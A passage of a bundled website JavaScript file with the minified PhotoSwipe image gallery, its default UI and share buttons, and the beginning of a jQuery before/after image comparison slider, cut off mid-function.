a.calculateSwipeSpeed("y"),da=f.currItem.bounds,a.backAnimDestination={},a.backAnimStarted={},Math.abs(a.lastFlickSpeed.x)<=.05&&Math.abs(a.lastFlickSpeed.y)<=.05?(a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0):(bb("zoomPan"),a.lastNow=Ea(),void a.panAnimLoop())},Ub=function(a,b){var c;fa||(qb=m);var d;if("swipe"===a){var g=kb.x-lb.x,h=b.lastFlickDist.x<10;g>fb&&(h||b.lastFlickOffset.x>20)?d=-1:g<-fb&&(h||b.lastFlickOffset.x<-20)&&(d=1)}var j;d&&(m+=d,m<0?(m=i.loop?ac()-1:0,j=!0):m>=ac()&&(m=i.loop?0:ac()-1,j=!0),j&&!i.loop||(ua+=d,ra-=d,c=!0));var k,l=ta.x*ra,n=Math.abs(l-tb.x);return c||l>tb.x==b.lastFlickSpeed.x>0?(k=Math.abs(b.lastFlickSpeed.x)>0?n/Math.abs(b.lastFlickSpeed.x):333,k=Math.min(k,400),k=Math.max(k,250)):k=333,qb===m&&(c=!1),fa=!0,Da("mainScrollAnimStart"),db("mainScroll",tb.x,l,k,e.easing.cubic.out,Ka,function(){cb(),fa=!1,qb=-1,(c||qb!==m)&&f.updateCurrItem(),Da("mainScrollAnimComplete")}),c&&f.updateCurrItem(!0),c},Vb=function(a){return 1/ca*a*t},Wb=function(){var a=s,b=Ta(),c=Ua();s<b?a=b:s>c&&(a=c);var d,g=1,h=ja;return ia&&!S&&!ka&&s<b?(f.close(),!0):(ia&&(d=function(a){Fa((g-h)*a+h)}),f.zoomTo(a,0,200,e.easing.cubic.out,d),!0)};za("Gestures",{publicMethods:{initGestures:function(){var a=function(a,b,c,d,e){A=a+b,B=a+c,C=a+d,D=e?a+e:""};F=N.pointerEvent,F&&N.touch&&(N.touch=!1),F?navigator.pointerEnabled?a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):N.touch?(a("touch","start","move","end","cancel"),G=!0):a("mouse","down","move","up"),p=B+" "+C+" "+D,q=A,F&&!G&&(G=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),f.likelyTouchDevice=G,r[A]=Ob,r[B]=Pb,r[C]=Rb,D&&(r[D]=r[C]),N.touch&&(q+=" mousedown",p+=" mousemove mouseup",r.mousedown=r[A],r.mousemove=r[B],r.mouseup=r[C]),G||(i.allowPanToNext=!1)}}});var Xb,Yb,Zb,$b,_b,ac,bc,cc=function(b,c,d,g){Xb&&clearTimeout(Xb),$b=!0,Zb=!0;var h;b.initialLayout?(h=b.initialLayout,b.initialLayout=null):h=i.getThumbBoundsFn&&i.getThumbBoundsFn(m);var j=d?i.hideAnimationDuration:i.showAnimationDuration,k=function(){ab("initialZoom"),d?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Fa(1),c&&(c.style.display="block"),e.addClass(a,"pswp--animated-in"),Da("initialZoom"+(d?"OutEnd":"InEnd"))),g&&g(),$b=!1};if(!j||!h||void 0===h.x)return Da("initialZoom"+(d?"Out":"In")),s=b.initialZoomLevel,Ma(pa,b.initialPosition),Ha(),a.style.opacity=d?0:1,Fa(1),void(j?setTimeout(function(){k()},j):k());var n=function(){var c=l,g=!f.currItem.src||f.currItem.loadError||i.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden"),d||(s=h.w/b.w,pa.x=h.x,pa.y=h.y-K,f[g?"template":"bg"].style.opacity=.001,Ha()),bb("initialZoom"),d&&!c&&e.removeClass(a,"pswp--animated-in"),g&&(d?e[(c?"remove":"add")+"Class"](a,"pswp--animate_opacity"):setTimeout(function(){e.addClass(a,"pswp--animate_opacity")},30)),Xb=setTimeout(function(){if(Da("initialZoom"+(d?"Out":"In")),d){var f=h.w/b.w,i={x:pa.x,y:pa.y},l=s,m=ja,n=function(b){1===b?(s=f,pa.x=h.x,pa.y=h.y-M):(s=(f-l)*b+l,pa.x=(h.x-i.x)*b+i.x,pa.y=(h.y-M-i.y)*b+i.y),Ha(),g?a.style.opacity=1-b:Fa(m-b*m)};c?db("initialZoom",0,1,j,e.easing.cubic.out,n,k):(n(1),Xb=setTimeout(k,j+20))}else s=b.initialZoomLevel,Ma(pa,b.initialPosition),Ha(),Fa(1),g?a.style.opacity=1:Fa(1),Xb=setTimeout(k,j+20)},d?25:90)};n()},dc={},ec=[],fc={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Yb.length}},gc=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},hc=function(a,b,c){var d=a.bounds;d.center.x=Math.round((dc.x-b)/2),d.center.y=Math.round((dc.y-c)/2)+a.vGap.top,d.max.x=b>dc.x?Math.round(dc.x-b):d.center.x,d.max.y=c>dc.y?Math.round(dc.y-c)+a.vGap.top:d.center.y,d.min.x=b>dc.x?0:d.center.x,d.min.y=c>dc.y?a.vGap.top:d.center.y},ic=function(a,b,c){if(a.src&&!a.loadError){var d=!c;if(d&&(a.vGap||(a.vGap={top:0,bottom:0}),Da("parseVerticalMargin",a)),dc.x=b.x,dc.y=b.y-a.vGap.top-a.vGap.bottom,d){var e=dc.x/a.w,f=dc.y/a.h;a.fitRatio=e<f?e:f;var g=i.scaleMode;"orig"===g?c=1:"fit"===g&&(c=a.fitRatio),c>1&&(c=1),a.initialZoomLevel=c,a.bounds||(a.bounds=gc())}if(!c)return;return hc(a,a.w*c,a.h*c),d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center),a.bounds}return a.w=a.h=0,a.initialZoomLevel=a.fitRatio=1,a.bounds=gc(),a.initialPosition=a.bounds.center,a.bounds},jc=function(a,b,c,d,e,g){b.loadError||d&&(b.imageAppended=!0,mc(b,d,b===f.currItem&&ya),c.appendChild(d),g&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500))},kc=function(a){a.loading=!0,a.loaded=!1;var b=a.img=e.createEl("pswp__img","img"),c=function(){a.loading=!1,a.loaded=!0,a.loadComplete?a.loadComplete(a):a.img=null,b.onload=b.onerror=null,b=null};return b.onload=c,b.onerror=function(){a.loadError=!0,c()},b.src=a.src,b},lc=function(a,b){if(a.src&&a.loadError&&a.container)return b&&(a.container.innerHTML=""),a.container.innerHTML=i.errorMsg.replace("%url%",a.src),!0},mc=function(a,b,c){if(a.src){b||(b=a.container.lastChild);var d=c?a.w:Math.round(a.w*a.fitRatio),e=c?a.h:Math.round(a.h*a.fitRatio);a.placeholder&&!a.loaded&&(a.placeholder.style.width=d+"px",a.placeholder.style.height=e+"px"),b.style.width=d+"px",b.style.height=e+"px"}},nc=function(){if(ec.length){for(var a,b=0;b<ec.length;b++)a=ec[b],a.holder.index===a.index&&jc(a.index,a.item,a.baseDiv,a.img,!1,a.clearPlaceholder);ec=[]}};za("Controller",{publicMethods:{lazyLoadItem:function(a){a=Aa(a);var b=_b(a);b&&(!b.loaded&&!b.loading||x)&&(Da("gettingData",a,b),b.src&&kc(b))},initController:function(){e.extend(i,fc,!0),f.items=Yb=c,_b=f.getItemAt,ac=i.getNumItemsFn,bc=i.loop,ac()<3&&(i.loop=!1),Ca("beforeChange",function(a){var b,c=i.preload,d=null===a||a>=0,e=Math.min(c[0],ac()),g=Math.min(c[1],ac());for(b=1;b<=(d?g:e);b++)f.lazyLoadItem(m+b);for(b=1;b<=(d?e:g);b++)f.lazyLoadItem(m-b)}),Ca("initialLayout",function(){f.currItem.initialLayout=i.getThumbBoundsFn&&i.getThumbBoundsFn(m)}),Ca("mainScrollAnimComplete",nc),Ca("initialZoomInEnd",nc),Ca("destroy",function(){for(var a,b=0;b<Yb.length;b++)a=Yb[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);ec=null})},getItemAt:function(a){return a>=0&&(void 0!==Yb[a]&&Yb[a])},allowProgressiveImg:function(){return i.forceProgressiveLoading||!G||i.mouseUsed||screen.width>1200},setContent:function(a,b){i.loop&&(b=Aa(b));var c=f.getItemAt(a.index);c&&(c.container=null);var d,g=f.getItemAt(b);if(!g)return void(a.el.innerHTML="");Da("gettingData",b,g),a.index=b,a.item=g;var h=g.container=e.createEl("pswp__zoom-wrap");if(!g.src&&g.html&&(g.html.tagName?h.appendChild(g.html):h.innerHTML=g.html),lc(g),ic(g,qa),!g.src||g.loadError||g.loaded)g.src&&!g.loadError&&(d=e.createEl("pswp__img","img"),d.style.opacity=1,d.src=g.src,mc(g,d),jc(b,g,h,d,!0));else{if(g.loadComplete=function(c){if(j){if(a&&a.index===b){if(lc(c,!0))return c.loadComplete=c.img=null,ic(c,qa),Ia(c),void(a.index===m&&f.updateCurrZoomItem());c.imageAppended?!$b&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):N.transform&&(fa||$b)?ec.push({item:c,baseDiv:h,img:c.img,index:b,holder:a,clearPlaceholder:!0}):jc(b,c,h,c.img,fa||$b,!0)}c.loadComplete=null,c.img=null,Da("imageLoadComplete",b,c)}},e.features.transform){var k="pswp__img pswp__img--placeholder";k+=g.msrc?"":" pswp__img--placeholder--blank";var l=e.createEl(k,g.msrc?"img":"");g.msrc&&(l.src=g.msrc),mc(g,l),h.appendChild(l),g.placeholder=l}g.loading||kc(g),f.allowProgressiveImg()&&(!Zb&&N.transform?ec.push({item:g,baseDiv:h,img:g.img,index:b,holder:a}):jc(b,g,h,g.img,!0,!0))}Zb||b!==m?Ia(g):(ea=h.style,cc(g,d||g.img)),a.el.innerHTML="",a.el.appendChild(h)},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null),a.loaded=a.loading=a.img=a.imageAppended=!1}}});var oc,pc={},qc=function(a,b,c){var d=document.createEvent("CustomEvent"),e={origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"};d.initCustomEvent("pswpTap",!0,!0,e),a.target.dispatchEvent(d)};za("Tap",{publicMethods:{initTap:function(){Ca("firstTouchStart",f.onTapStart),Ca("touchRelease",f.onTapRelease),Ca("destroy",function(){pc={},oc=null})},onTapStart:function(a){a.length>1&&(clearTimeout(oc),oc=null)},onTapRelease:function(a,b){if(b&&!Y&&!W&&!_a){var c=b;if(oc&&(clearTimeout(oc),oc=null,xb(c,pc)))return void Da("doubleTap",c);if("mouse"===b.type)return void qc(a,b,"mouse");var d=a.target.tagName.toUpperCase();if("BUTTON"===d||e.hasClass(a.target,"pswp__single-tap"))return void qc(a,b);Ma(pc,c),oc=setTimeout(function(){qc(a,b),oc=null},300)}}}});var rc;za("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(G?Ca("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(b){rc={};var c="wheel mousewheel DOMMouseScroll";Ca("bindEvents",function(){e.bind(a,c,f.handleMouseWheel)}),Ca("unbindEvents",function(){rc&&e.unbind(a,c,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var d,g=function(){f.mouseZoomedIn&&(e.removeClass(a,"pswp--zoomed-in"),f.mouseZoomedIn=!1),s<1?e.addClass(a,"pswp--zoom-allowed"):e.removeClass(a,"pswp--zoom-allowed"),h()},h=function(){d&&(e.removeClass(a,"pswp--dragging"),d=!1)};Ca("resize",g),Ca("afterChange",g),Ca("pointerDown",function(){f.mouseZoomedIn&&(d=!0,e.addClass(a,"pswp--dragging"))}),Ca("pointerUp",h),b||g()},handleMouseWheel:function(a){if(s<=f.currItem.fitRatio)return i.modal&&(!i.closeOnScroll||_a||V?a.preventDefault():E&&Math.abs(a.deltaY)>2&&(l=!0,f.close())),!0;if(a.stopPropagation(),rc.x=0,"deltaX"in a)1===a.deltaMode?(rc.x=18*a.deltaX,rc.y=18*a.deltaY):(rc.x=a.deltaX,rc.y=a.deltaY);else if("wheelDelta"in a)a.wheelDeltaX&&(rc.x=-.16*a.wheelDeltaX),a.wheelDeltaY?rc.y=-.16*a.wheelDeltaY:rc.y=-.16*a.wheelDelta;else{if(!("detail"in a))return;rc.y=a.detail}Sa(s,!0);var b=pa.x-rc.x,c=pa.y-rc.y;(i.modal||b<=da.min.x&&b>=da.max.x&&c<=da.min.y&&c>=da.max.y)&&a.preventDefault(),f.panTo(b,c)},toggleDesktopZoom:function(b){b=b||{x:qa.x/2+sa.x,y:qa.y/2+sa.y};var c=i.getDoubleTapZoom(!0,f.currItem),d=s===c;f.mouseZoomedIn=!d,f.zoomTo(d?f.currItem.initialZoomLevel:c,b,333),e[(d?"remove":"add")+"Class"](a,"pswp--zoomed-in")}}});var sc,tc,uc,vc,wc,xc,yc,zc,Ac,Bc,Cc,Dc,Ec={history:!0,galleryUID:1},Fc=function(){return Cc.hash.substring(1)},Gc=function(){sc&&clearTimeout(sc),uc&&clearTimeout(uc)},Hc=function(){var a=Fc(),b={};if(a.length<5)return b;var c,d=a.split("&");for(c=0;c<d.length;c++)if(d[c]){var e=d[c].split("=");e.length<2||(b[e[0]]=e[1])}if(i.galleryPIDs){var f=b.pid;for(b.pid=0,c=0;c<Yb.length;c++)if(Yb[c].pid===f){b.pid=c;break}}else b.pid=parseInt(b.pid,10)-1;return b.pid<0&&(b.pid=0),b},Ic=function(){if(uc&&clearTimeout(uc),_a||V)return void(uc=setTimeout(Ic,500));vc?clearTimeout(tc):vc=!0;var a=m+1,b=_b(m);b.hasOwnProperty("pid")&&(a=b.pid);var c=yc+"&gid="+i.galleryUID+"&pid="+a;zc||Cc.hash.indexOf(c)===-1&&(Bc=!0);var d=Cc.href.split("#")[0]+"#"+c;Dc?"#"+c!==window.location.hash&&history[zc?"replaceState":"pushState"]("",document.title,d):zc?Cc.replace(d):Cc.hash=c,zc=!0,tc=setTimeout(function(){vc=!1},60)};za("History",{publicMethods:{initHistory:function(){if(e.extend(i,Ec,!0),i.history){Cc=window.location,Bc=!1,Ac=!1,zc=!1,yc=Fc(),Dc="pushState"in history,yc.indexOf("gid=")>-1&&(yc=yc.split("&gid=")[0],yc=yc.split("?gid=")[0]),Ca("afterChange",f.updateURL),Ca("unbindEvents",function(){e.unbind(window,"hashchange",f.onHashChange)});var a=function(){xc=!0,Ac||(Bc?history.back():yc?Cc.hash=yc:Dc?history.pushState("",document.title,Cc.pathname+Cc.search):Cc.hash=""),Gc()};Ca("unbindEvents",function(){l&&a()}),Ca("destroy",function(){xc||a()}),Ca("firstUpdate",function(){m=Hc().pid});var b=yc.indexOf("pid=");b>-1&&(yc=yc.substring(0,b),"&"===yc.slice(-1)&&(yc=yc.slice(0,-1))),setTimeout(function(){j&&e.bind(window,"hashchange",f.onHashChange)},40)}},onHashChange:function(){return Fc()===yc?(Ac=!0,void f.close()):void(vc||(wc=!0,f.goTo(Hc().pid),wc=!1))},updateURL:function(){Gc(),wc||(zc?sc=setTimeout(Ic,800):Ic())}}}),e.extend(f,eb)};return a});


;
/*! PhotoSwipe Default UI - 4.1.2 - 2017-04-05
* http://photoswipe.com
* Copyright (c) 2017 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
;
/*!-Before After*/
jQuery(document).ready(function($) {
	if($(".twentytwenty-container").length > 0){
		$.fn.twentytwenty = function(options) {
			var options = $.extend({
				default_offset_pct: 0.5,
				orientation: 'horizontal',
				navigation_follow: false
			}, options);
			return this.each(function() {

				var sliderPct = options.default_offset_pct;
				var container = $(this);
				var sliderOrientation = options.orientation;
				var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left';
				var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right';
				var slideOnHover = options.navigation_follow;

				container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>");
				var beforeImg = container.find("img:first"),
					afterImg = container.find("img:last"),
					beforeImgAlt = beforeImg.attr("title"),
					afterImgAlt = afterImg.attr("title");
				container.append("<div class='twentytwenty-handle'></div>");
				var slider = container.find(".twentytwenty-handle");
				slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>");
				slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>");
				container.addClass("twentytwenty-container");
				beforeImg.addClass("twentytwenty-before");
				afterImg.addClass("twentytwenty-after");
				if(typeof beforeImgAlt != 'undefined' && beforeImgAlt && beforeImgAlt.length > 0) {
					container.append("<div class='twentytwenty-before-label'>" + beforeImgAlt + "</div>");
				};
				if(typeof afterImgAlt != 'undefined' && afterImgAlt && afterImgAlt.length > 0) {
					container.append("<div class='twentytwenty-after-label'>" + afterImgAlt + "</div>");
				}

				var calcOffset = function(dimensionPct) {
					var w = beforeImg.width();
					var h = beforeImg.height();
					return {
						w: w+"px",
						h: h+"px",
						cw: (dimensionPct*w)+"px",
						ch: (dimensionPct*h)+"px"
					};
				};

				var adjustContainer = function(offset) {
					if (sliderOrientation === 'vertical') {
						beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)");
					}
					else {
						beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)");
					}
					container.css("height", offset.h);
				};

				var adjustSlider = function(pct) {
					var offset = calcOffset(pct);
					slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw);
					adjustContainer(offset);
				};

				$(window).on("resize.twentytwenty", function(e) {
					adjustSlider(sliderPct);
				});

				var offsetX = 0;
				var imgWidth = 0;
				slider.on("movestart", function(e) {
					if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') {
						e.preventDefault();
					}
					else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') {
						e.preventDefault();
					}
					container.addClass("active");
					container.removeClass("active-click");
					offsetX = container.offset().left;
					offsetY = container.offset().top;
					imgWidth = beforeImg.width(); 
					imgHeight = beforeImg.height();
				});

				slider.on("moveend", function(e) {
					container.removeClass("active");
				});

				slider.on("move", function(e) {
					if (container.hasClass("active")) {
						sliderPct = (sliderOrientation === 'vertical') ? (e.pageY-offsetY)/imgHeight : (e.pageX-offsetX)/imgWidth;
						if (sliderPct < 0) {
							sliderPct = 0;
						}
						if (sliderPct > 1) {
							sliderPct = 1;
						}
						adjustSlider(sliderPct);
					}
				});
				if (!slideOnHover && !container.hasClass("active")) {
					container.on("mouseup", function(e) {
						container.removeClass("active-click");
					});
					container.on("mousedown", function(e) {
						//container.addClass("active");
						container.addClass("active-click");
						offsetX = container.offset().left;
						offsetY = container.offset().top;
						imgWidth = beforeImg.width(); 
						imgHeight = beforeImg.height();
						sliderPct = (sliderOrientation === 'vertical') ? (e.pageY-offsetY)/imgHeight : (e.pageX-offsetX)/imgWidth;
						if (sliderPct < 0) {
							sliderPct = 0;
						}
						if (sliderPct > 1) {
							sliderPct = 1;
						}
						adjustSlider(sliderPct);
					});
				};

				container.find("img").on("mousedown", function(event) {
					event.preventDefault();
				});

				if (slideOnHover) {
					container.on("mouseenter", function (e) {
						container.addClass("active");
						offsetX = container.offset().left;
						offsetY = container.offset().top;
